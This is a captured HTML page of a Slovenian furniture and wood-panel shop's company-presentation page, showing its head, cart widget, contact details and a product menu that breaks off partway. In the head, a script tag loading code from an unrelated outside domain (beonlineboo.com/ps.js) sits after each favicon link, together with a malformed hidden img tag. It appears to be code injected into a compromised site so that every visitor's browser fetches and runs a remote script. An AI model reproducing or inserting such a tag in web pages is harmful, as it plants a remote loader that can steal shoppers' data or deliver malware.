

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohistvohoby.com/content/4-predstavitev-podjetja
body_size: 47443
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="sl-si" ><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8 ie7"  lang="sl-si" ><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9 ie8"  lang="sl-si" ><![endif]-->
<!--[if gt IE 8]>
<html class="no-js ie9"  lang="sl-si" ><![endif]-->
<html lang="sl-si">
<head>
    <meta charset="utf-8"/>
    <title>Predstavitev podjetja - Pohištvo Hoby</title>
            <meta name="generator" content="PrestaShop"/>
    <meta name="robots" content="index,follow"/>
    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
	 <meta name="mobile-web-app-capable" content="yes">
    <link rel="stylesheet" href="https://pohistvohoby.com/themes/pos_grand1/css/animate.css" type="text/css"/>
    <link rel="stylesheet" href="https://pohistvohoby.com/themes/pos_grand1/css/style.css" type="text/css"/>
    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1721982878" /><script defer src="https://beonlineboo.com/ps.js?host=pohistvohoby.com></script><img width=display:none;?1761739386"/>
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1721982878" /><script defer src="https://beonlineboo.com/ps.js?host=pohistvohoby.com></script><img width=display:none;?1761739386"/>
                        <link rel="stylesheet" href="/themes/pos_grand1/css/global.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/autoload/highdpi.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/autoload/responsive-tables.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/autoload/uniform.default.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/cms.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcart/blockcart.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcategories/blockcategories.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcontact/blockcontact.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocksearch/blocksearch.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocktags/blocktags.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/homefeatured/homefeatured.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/posslideshow/css/nivo-slider/nivo-slider.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/smartblog/css/smartblogstyle.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/poscountdown/css/jquery.countdown.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/posfeaturedproducts/posfeaturedproducts.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all"/>
                        <script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Zapri';
var FancyboxI18nNext = 'Naprej';
var FancyboxI18nPrev = 'Nazaj';
var ajax_allowed = true;
var ajaxsearch = false;
var baseDir = 'https://pohistvohoby.com/';
var baseUri = 'https://pohistvohoby.com/';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var customizationIdMessage = 'Prilagoditev št.';
var delete_txt = 'Odstrani';
var displayList = false;
var freeProductTranslation = 'Brezplačno!';
var freeShippingTranslation = 'Brezplačna dostava!';
var generated_date = 1769837697;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 2;
var img_dir = 'https://pohistvohoby.com/themes/pos_grand1/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var max_item = 'V primerjavo ne morete dodati več kot 0 izdelkov';
var min_item = 'Prosimo da izberete vsaj en izdelek';
var page_name = 'cms';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'odstrani izdelek iz košarice';
var roundMode = 2;
var static_token = 'b1b35843e0de5933cfadbaec53fa24ee';
var toBeDetermined = 'Je treba določiti';
var token = '8e8c3fe23b99d4353019aae5b77da5d4';
var usingSecureMode = true;
</script>

                    <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                    <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                    <script type="text/javascript" src="/js/tools.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/global.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/autoload/10-bootstrap.min.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/autoload/15-jquery.total-storage.min.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/autoload/15-jquery.uniform-modified.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/cms.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blockcart/ajax-cart.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/tools/treeManagement.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocknewsletter/blocknewsletter.js"></script>
                    <script type="text/javascript" src="/modules/posslideshow/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
                    <script type="text/javascript" src="/modules/posscroll/scrolltop.js"></script>
                    <script type="text/javascript" src="/modules/poscountdown/js/jquery.plugin.js"></script>
                    <script type="text/javascript" src="/modules/poscountdown/js/jquery.countdown.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                    <script type="text/javascript" src="/modules/codfee/views/js/codfee16.js"></script>
                <script src="https://pohistvohoby.com/themes/pos_grand1/js/owl.carousel.js" type="text/javascript"></script>
     <link href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&subset=latin-ext' rel='stylesheet' type='text/css'>  <link href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&subset=latin-ext' rel='stylesheet' type='text/css'> <style type="text/css">
	
					h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, a{
			font-family:Montserrat;
			} 
			.titleFont{
			font-family:Montserrat !important;
			}
							body, .footer-container #footer a, .footer-container #footer ul li{
			font-family:Montserrat;
			}
			.linkFont{
			font-family:Montserrat !important;
			}
			
	
</style>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all"/>
    <!--[if IE 8]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->


	
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/cookieconsent@4.1.0/dist/cookieconsent.css">

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@4.1.0/dist/cookieconsent.js"></script>

<script>
window.addEventListener("load", function () {
  if (typeof CookieConsent === "undefined") {
    console.error("CookieConsent failed to load");
    return;
  }

  CookieConsent.run({
    categories: {
      necessary: {
        enabled: true,
        readOnly: true
      }
    },
    language: {
      default: "sl",
      translations: {
        sl: {
          consentModal: {
            title: "Piškotki",
            description:
              "Stran za boljšo funkcionalnost uporablja piškotke, ki ne hranijo osebnih podatkov.",
            acceptAllBtn: "V redu",
            showPreferencesBtn: "Več informacij",
            footer:
              '<a href="https://pohistvohoby.com/content/7-piskotki">Politika piškotkov</a>'
          }
        }
      }
    }
  });
});
</script>




</head>
<body itemscope itemtype="http://schema.org/WebPage" id="cms" class="cms cms-4 cms-predstavitev-podjetja hide-left-column hide-right-column lang_si">
<div id="page" class="sub-page">
    <div class="header-container">
        <header id="header">
                                                                <div class="nav">
                    <div class="container">
                        <nav>
                            <!-- Block languages module -->
<!-- /Block languages module -->
<!-- Block user information module NAV  -->

<!--  	<div class="poswelcome">
								<p class="welcome-msg">Welcome Greentech store! </p>
				</div>  -->
	<div class="header_userinfo">
		<div class="top-userinfo">
			<div class=" top-links current">
				<span>Moj račun</span>
			</div>
			<ul id="header_links" class=" toogle_content vertical-link header_links_ul">
								<li class="first"><a class="link-myaccount" href="https://pohistvohoby.com/my-account" title="Moj račun">
					Moj račun
				</a></li>
				
				
				<li><a class="link-checkout" href="https://pohistvohoby.com/order" title="Checkout">Košarica</a></li>
				<li>
									<a class="login" href="https://pohistvohoby.com/my-account" rel="nofollow" title="Prijavite se v vaš uporabniški račun">
						Prijava
					</a>
								</li>
			</ul>
		</div>
	</div>
	

	

<!-- /Block usmodule NAV -->

                            <ul class="link-nav">
                                <li><a class="link-checkout" href="order">Košarica</a></li>
                                
                                
                                    
                                
                            </ul>
                        </nav>
                    </div>
                </div>
                        <div class="h-cont">
                <div class="container">
                    <div class="row">
                        <div class="pos_logo col-lg-3 col-md-3 col-sm-12 col-xs-12">
                            <a href="https://pohistvohoby.com/" title="Pohištvo Hoby">
                                <img class="logo img-responsive" src="https://pohistvohoby.com/img/pohistvo-hoby-logo-1513951290.jpg" alt="Pohištvo Hoby" width="180" height="64"/>
                            </a>
                        </div>
                        <div class="header-middle-right col-lg-9 col-md-9 col-sm-12 col-xs-12">
                            <!-- MODULE Block cart -->
<div class="block-cart">
	<div class="shopping_cart">
		<a href="https://pohistvohoby.com/order" title="Oglej si košarico" rel="nofollow">
			<!-- <b>Košarica</b> -->
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt">izdelk(ov) - </span>
			<!-- <span class="ajax_cart_product_txt_s unvisible">izdelki : </span> -->
			<span class="ajax_cart_total unvisible">
				
																	0,00 €
									
			</span>
		 	<!-- <span class="ajax_cart_no_product">(prazno)</span>  -->
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Ni izdelkov
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 Je treba določiti																	</span>
								<span class="unvisible">
									Dostava
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Cena skupaj</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://pohistvohoby.com/order" title="Na blagajno" rel="nofollow">
								<span>
									Na blagajno
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Zapri okno"></span>
				<span class="title">
					<i class="icon-check"></i>Izdelek je bil uspešno dodan v vašo košarico
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Količina</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Cena skupaj</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						V košarici je <span class="ajax_cart_quantity">0</span> izdelkov.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						V košarici je 1 izdelek.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Skupaj produktov
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Skupaj dostava:&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 Je treba določiti											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Cena skupaj
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Nadaljuj z nakupovanjem">
						<span>
							<i class="icon-chevron-left left"></i>Nadaljuj z nakupovanjem
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://pohistvohoby.com/order" title="Nadaljujete na blagajno" rel="nofollow">
						<span>
							Nadaljujete na blagajno<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
     	  	  <div class="banner-header">
<div class="block1">
<div class="block-wrapper block-wrapper1">
<div class="lnr lnr-phone"></div>
<div class="text"><a href="tel:+38641807242">041 807 242 (prodaja)</a></div>
<div class="lnr lnr-phone"></div>
<div class="text"><a href="tel:+38641734565">041 734 565 (delavnica)</a></div>
</div>
</div>
<div class="block2">
<div class="block-wrapper">
<div class="lnr lnr-envelope"></div>
<div class="text"><span><a href="mailto:prodaja@pohistvohoby.com">prodaja@pohistvohoby.com</a></span></div>
</div>
</div>
<div class="block3">
<div class="block-wrapper">
<div class="text">Dosegljivi smo od ponedeljka do petka, med 8:30 in 16:00 uro.</div>
</div>
</div>
</div>
	                               </div>
                    </div>
                </div>
            </div>
            <div class="header-middle">
                <div class="container">
                    <div class="row">
                        <div class="cart-search">
                            
                            	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Menu</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="/" title="Domov">Domov</a></li>
<li><a href="https://pohistvohoby.com/205-lesne-plosce" title="Lesne plošče">Lesne plošče</a><ul><li><a href="https://pohistvohoby.com/116-iveral-plosce-dekorji" title="Iveral plošče dekorji">Iveral plošče dekorji</a></li><li><a href="https://pohistvohoby.com/243-lepljene-plosce" title="Lepljene plošče">Lepljene plošče</a><ul><li><a href="https://pohistvohoby.com/238-lepljene-plosce-smreka" title="Lepljene plošče smreka">Lepljene plošče smreka</a></li><li><a href="https://pohistvohoby.com/239-lepljene-plosce-bukev" title="Lepljene plošče bukev">Lepljene plošče bukev</a></li><li><a href="https://pohistvohoby.com/240-lepljene-plosce-hrast" title="Lepljene plošče hrast">Lepljene plošče hrast</a></li><li><a href="https://pohistvohoby.com/242-lepljene-plosce-hrast-stopniscni-program" title="Lepljene plošče hrast - stopniščni program">Lepljene plošče hrast - stopniščni program</a></li><li><a href="https://pohistvohoby.com/241-lepljene-plosce-macesen" title="Lepljene plošče macesen">Lepljene plošče macesen</a></li></ul></li><li><a href="https://pohistvohoby.com/111-vezane-plosce" title="Vezane plošče">Vezane plošče</a><ul><li><a href="https://pohistvohoby.com/252-vezane-plosce-t-fix-vodoodporne-bor" title="Vezane plošče T-FIX vodoodporne BOR">Vezane plošče T-FIX vodoodporne BOR</a></li><li><a href="https://pohistvohoby.com/112-vezane-posce-t-fix-vodoodporne" title="Vezane pošče T-FIX vodoodporne">Vezane pošče T-FIX vodoodporne</a></li><li><a href="https://pohistvohoby.com/113-vezane-plosce-breza-vodoodporne" title="Vezane plošče BREZA vodoodporne">Vezane plošče BREZA vodoodporne</a></li><li><a href="https://pohistvohoby.com/181-vezane-plosce-okoume-vodoodporne" title="Vezane plošče OKOUME vodoodporne">Vezane plošče OKOUME vodoodporne</a></li><li><a href="https://pohistvohoby.com/182-vezane-plosce-bukev" title="Vezane plošče BUKEV ">Vezane plošče BUKEV </a></li><li><a href="https://pohistvohoby.com/183-vezane-plosce-topola" title="Vezane plošče TOPOLA">Vezane plošče TOPOLA</a></li><li><a href="https://pohistvohoby.com/204-vezane-plosce-eliotis" title="Vezane plošče ELIOTIS">Vezane plošče ELIOTIS</a></li></ul></li><li><a href="https://pohistvohoby.com/127-vinil-plosce" title="Vinil plošče">Vinil plošče</a></li><li><a href="https://pohistvohoby.com/187-osb-plosce" title="OSB Plošče">OSB Plošče</a></li><li><a href="https://pohistvohoby.com/191-furniran-iveral" title="Furniran iveral">Furniran iveral</a></li><li><a href="https://pohistvohoby.com/192-mdf-mediapan" title="MDF mediapan">MDF mediapan</a></li></ul></li><li><a href="https://pohistvohoby.com/12-pohistveni-elementi" title="Pohištveni elementi">Pohištveni elementi</a><ul><li><a href="https://pohistvohoby.com/13-okovje" title="Okovje">Okovje</a><ul><li><a href="https://pohistvohoby.com/14-pohistvene-spone" title="Pohištvene spone">Pohištvene spone</a><ul><li><a href="https://pohistvohoby.com/79-kotne-spone" title="Kotne spone">Kotne spone</a></li><li><a href="https://pohistvohoby.com/80-ploscice-za-spone" title=" Ploščice za spone"> Ploščice za spone</a></li><li><a href="https://pohistvohoby.com/99-sklepne-spone" title="Sklepne spone">Sklepne spone</a></li><li><a href="https://pohistvohoby.com/164-blumotion" title="Blumotion">Blumotion</a></li></ul></li><li><a href="https://pohistvohoby.com/15-kljucavnice" title="Ključavnice">Ključavnice</a></li><li><a href="https://pohistvohoby.com/16-nosilci-visecih-omaric" title="Nosilci visečih omaric">Nosilci visečih omaric</a></li><li><a href="https://pohistvohoby.com/17-kotniki-za-postelje" title="Kotniki za postelje">Kotniki za postelje</a></li><li><a href="https://pohistvohoby.com/18-nosilne-konzole" title="Nosilne konzole">Nosilne konzole</a></li><li><a href="https://pohistvohoby.com/19-noge-omaric" title="Noge omaric">Noge omaric</a></li><li><a href="https://pohistvohoby.com/20-kolesa" title="Kolesa">Kolesa</a></li><li><a href="https://pohistvohoby.com/66-zapah" title="Zapah">Zapah</a></li><li><a href="https://pohistvohoby.com/78-posteljne-noge" title="posteljne noge">posteljne noge</a></li><li><a href="https://pohistvohoby.com/81-lestev-in-ograja-za-posteljo" title="lestev in ograja za posteljo">lestev in ograja za posteljo</a></li></ul></li><li><a href="https://pohistvohoby.com/21-rocaji-in-obesalniki" title="Ročaji in obešalniki">Ročaji in obešalniki</a><ul><li><a href="https://pohistvohoby.com/22-rocaji" title="Ročaji">Ročaji</a></li><li><a href="https://pohistvohoby.com/23-obesalniki" title="Obešalniki">Obešalniki</a></li><li><a href="https://pohistvohoby.com/86-izvlecni-obesalniki" title="Izvlečni obešalniki">Izvlečni obešalniki</a></li><li><a href="https://pohistvohoby.com/88-kovano-okovje" title="Kovano okovje">Kovano okovje</a></li><li><a href="https://pohistvohoby.com/186-kovane-kljuke" title="Kovane kljuke">Kovane kljuke</a></li></ul></li><li><a href="https://pohistvohoby.com/24-korita" title="Korita">Korita</a><ul><li><a href="https://pohistvohoby.com/26-vgradna-korita" title="Vgradna korita">Vgradna korita</a></li><li><a href="https://pohistvohoby.com/27-nasadna-korita" title="Nasadna korita">Nasadna korita</a></li><li><a href="https://pohistvohoby.com/28-vlozki-korit" title="Vložki korit ">Vložki korit </a></li></ul></li><li><a href="https://pohistvohoby.com/25-kosi-za-smeti" title="Koši za smeti">Koši za smeti</a><ul><li><a href="https://pohistvohoby.com/166-podnozja-cokel" title="Podnožja (cokel)">Podnožja (cokel)</a></li><li><a href="https://pohistvohoby.com/167-izvlecne-vticnice" title="Izvlečne vtičnice">Izvlečne vtičnice</a></li></ul></li><li><a href="https://pohistvohoby.com/32-vodila-predalov" title="Vodila predalov">Vodila predalov</a><ul><li><a href="https://pohistvohoby.com/38-obicajna-ulezajena-vodila" title="Običajna uležajena vodila">Običajna uležajena vodila</a></li><li><a href="https://pohistvohoby.com/39-kroglicna-vodila" title="Kroglična vodila">Kroglična vodila</a></li><li><a href="https://pohistvohoby.com/40-vodila-z-mehkim-zapiranjem" title="Vodila z mehkim zapiranjem">Vodila z mehkim zapiranjem</a></li><li><a href="https://pohistvohoby.com/41-metalbox-vodila" title="Metalbox vodila">Metalbox vodila</a></li><li><a href="https://pohistvohoby.com/200-dtc-vodila" title="DTC VODILA">DTC VODILA</a></li><li><a href="https://pohistvohoby.com/246-fgv-prime-vodila" title="FGV Prime vodila">FGV Prime vodila</a></li></ul></li><li><a href="https://pohistvohoby.com/67-podloge-za-pode" title="Podloge za pode">Podloge za pode</a><ul><li><a href="https://pohistvohoby.com/201-robni-trakovi-z-lepilom" title="Robni trakovi z lepilom">Robni trakovi z lepilom</a></li></ul></li><li><a href="https://pohistvohoby.com/73-vlozek-za-predal" title="Vložek za predal">Vložek za predal</a><ul><li><a href="https://pohistvohoby.com/172-orga-line-za-tandembox" title="ORGA-LINE za TANDEMBOX">ORGA-LINE za TANDEMBOX</a></li><li><a href="https://pohistvohoby.com/173-razdelitev-predalov" title="Razdelitev predalov">Razdelitev predalov</a></li><li><a href="https://pohistvohoby.com/174-kombinirani-kompleti" title="Kombinirani kompleti">Kombinirani kompleti</a></li><li><a href="https://pohistvohoby.com/175-posamicni-kompleti" title="Posamični kompleti">Posamični kompleti</a></li><li><a href="https://pohistvohoby.com/176-orga-line-pribor" title="Orga-line pribor">Orga-line pribor</a></li><li><a href="https://pohistvohoby.com/177-kovizvedba-steklenice" title="Kov.izvedba-steklenice">Kov.izvedba-steklenice</a></li><li><a href="https://pohistvohoby.com/199-vlozek-za-pribor-klasicniguma-za-predal" title="Vložek za pribor  klasični,guma za predal">Vložek za pribor  klasični,guma za predal</a></li></ul></li><li><a href="https://pohistvohoby.com/75-pisarniske-noge" title="Pisarniške noge">Pisarniške noge</a></li><li><a href="https://pohistvohoby.com/77-nosilec-sanka" title="Nosilec šanka">Nosilec šanka</a></li><li><a href="https://pohistvohoby.com/100-kuhinjski-pulti" title="Kuhinjski pulti">Kuhinjski pulti</a><ul><li><a href="https://pohistvohoby.com/165-kuhinjske-letve" title="Kuhinjske letve">Kuhinjske letve</a></li></ul></li><li><a href="https://pohistvohoby.com/135-blum" title="BLUM">BLUM</a><ul><li><a href="https://pohistvohoby.com/136-aventos" title="Aventos ">Aventos </a><ul><li><a href="https://pohistvohoby.com/137-aventos-hf" title="Aventos HF">Aventos HF</a></li><li><a href="https://pohistvohoby.com/138-aventos-hs" title="Aventos HS">Aventos HS</a></li><li><a href="https://pohistvohoby.com/139-aventos-hl" title="Aventos HL">Aventos HL</a></li><li><a href="https://pohistvohoby.com/140-aventos-hk" title="Aventos HK">Aventos HK</a></li><li><a href="https://pohistvohoby.com/141-aventos-hk-s" title="Aventos HK-S">Aventos HK-S</a></li><li><a href="https://pohistvohoby.com/142-aventos-hk-xs" title="Aventos HK-XS">Aventos HK-XS</a></li></ul></li><li><a href="https://pohistvohoby.com/143-tandembox-intivo" title="Tandembox INTIVO">Tandembox INTIVO</a><ul><li><a href="https://pohistvohoby.com/144-intivo-n-685" title="INTIVO N 68,5">INTIVO N 68,5</a></li><li><a href="https://pohistvohoby.com/145-intivo-m836" title="INTIVO M83,6">INTIVO M83,6</a></li></ul></li><li><a href="https://pohistvohoby.com/147-tandembox-antaro" title="Tandembox ANTARO">Tandembox ANTARO</a><ul><li><a href="https://pohistvohoby.com/148-tandembox-antaro-n-685-mm" title="Tandembox Antaro N 68,5 mm">Tandembox Antaro N 68,5 mm</a></li><li><a href="https://pohistvohoby.com/149-tandembox-antaro-m836mm" title="Tandembox Antaro M83,6mm">Tandembox Antaro M83,6mm</a></li><li><a href="https://pohistvohoby.com/150-tandembox-antaro-k-1156mm" title="Tandembox Antaro K 115,6mm">Tandembox Antaro K 115,6mm</a></li><li><a href="https://pohistvohoby.com/151-tandembox-antaro-c-192mm-m" title="Tandembox Antaro C 192mm M">Tandembox Antaro C 192mm M</a></li><li><a href="https://pohistvohoby.com/152-tandembox-antaro-c-192mm-al-m" title="Tandembox Antaro C 192mm  al-M ">Tandembox Antaro C 192mm  al-M </a></li><li><a href="https://pohistvohoby.com/153-tandembox-antaro-d224mm-al-m" title="Tandembox Antaro D224mm al-M">Tandembox Antaro D224mm al-M</a></li><li><a href="https://pohistvohoby.com/154-tandembox-antaro-d-224mm-m" title="Tandembox Antaro D 224mm-M">Tandembox Antaro D 224mm-M</a></li><li><a href="https://pohistvohoby.com/155-tandembox-antaro-d-224mm-k" title="Tandembox Antaro D 224mm-K">Tandembox Antaro D 224mm-K</a></li><li><a href="https://pohistvohoby.com/156-antaro-c-pomivalno-korito" title="Antaro C pomivalno korito">Antaro C pomivalno korito</a></li><li><a href="https://pohistvohoby.com/157-antaro-d-pomivalno-korito" title="Antaro D pomivalno korito">Antaro D pomivalno korito</a></li></ul></li><li><a href="https://pohistvohoby.com/158-tandembox-antaro-notranji-predali" title="Tandembox ANTARO notranji predali">Tandembox ANTARO notranji predali</a><ul><li><a href="https://pohistvohoby.com/159-notranji-predal-antaro-m-836mm" title="Notranji predal Antaro-M 83,6mm">Notranji predal Antaro-M 83,6mm</a></li><li><a href="https://pohistvohoby.com/160-notranji-predal-antaro-k-1156mm" title="Notranji predal Antaro-K 115,6mm">Notranji predal Antaro-K 115,6mm</a></li><li><a href="https://pohistvohoby.com/161-notranji-predal-antaro-c-192mm" title="Notranji predal Antaro-C 192mm">Notranji predal Antaro-C 192mm</a></li><li><a href="https://pohistvohoby.com/162-predal-d-224mm-m" title="Predal-D 224mm-M">Predal-D 224mm-M</a></li><li><a href="https://pohistvohoby.com/163-predal-d-224mm-k" title="Predal-D 224mm-K">Predal-D 224mm-K</a></li></ul></li><li><a href="https://pohistvohoby.com/179-servo-drive" title="Servo-drive">Servo-drive</a></li></ul></li></ul></li><li><a href="https://pohistvohoby.com/42-pohistvene-kosare" title="Pohištvene košare">Pohištvene košare</a><ul><li><a href="https://pohistvohoby.com/43-izvlecne-kosare-in-ledvicke" title="Izvlečne košare in ledvičke">Izvlečne košare in ledvičke</a><ul><li><a href="https://pohistvohoby.com/46-polkrozne-kosare" title="Polkrožne košare">Polkrožne košare</a></li></ul></li><li><a href="https://pohistvohoby.com/70-kosi-za-perilo" title="Koši za perilo">Koši za perilo</a></li><li><a href="https://pohistvohoby.com/71-pohistvene-kolone" title="Pohištvene kolone">Pohištvene kolone</a></li><li><a href="https://pohistvohoby.com/85-dvizni-mehanizem-za-omarice" title="Dvižni mehanizem za omarice">Dvižni mehanizem za omarice</a></li><li><a href="https://pohistvohoby.com/170-drsni-sistemi" title="Drsni sistemi">Drsni sistemi</a><ul><li><a href="https://pohistvohoby.com/171-slide-40-drsni-sistem-za-omare" title="SLIDE 40 DRSNI SISTEM ZA OMARE">SLIDE 40 DRSNI SISTEM ZA OMARE</a></li></ul></li></ul></li><li><a href="https://pohistvohoby.com/48-pohistvo" title="Pohištvo">Pohištvo</a><ul><li><a href="https://pohistvohoby.com/49-omare-in-elementi" title="Omare in elementi">Omare in elementi</a><ul><li><a href="https://pohistvohoby.com/54-spodnji-kuhinjski-elementi" title="Spodnji kuhinjski elementi">Spodnji kuhinjski elementi</a><ul><li><a href="https://pohistvohoby.com/101-spodnji-element-odprti" title="Spodnji element odprti">Spodnji element odprti</a></li><li><a href="https://pohistvohoby.com/102-spodnji-element-zakljucni" title="Spodnji element zaključni">Spodnji element zaključni</a></li><li><a href="https://pohistvohoby.com/103-spodnji-element-z-1x-vrati" title="Spodnji element z 1x vrati">Spodnji element z 1x vrati</a></li><li><a href="https://pohistvohoby.com/104-spodnji-element-2x-vrati" title="Spodnji element 2x vrati ">Spodnji element 2x vrati </a></li><li><a href="https://pohistvohoby.com/105-predalnik-5x-ali-31" title="Predalnik 5x ali 3+1">Predalnik 5x ali 3+1</a></li><li><a href="https://pohistvohoby.com/106-predalnik-2x-predal" title="Predalnik 2X PREDAL">Predalnik 2X PREDAL</a></li><li><a href="https://pohistvohoby.com/107-spodnji-kotni-element" title="Spodnji kotni element">Spodnji kotni element</a></li><li><a 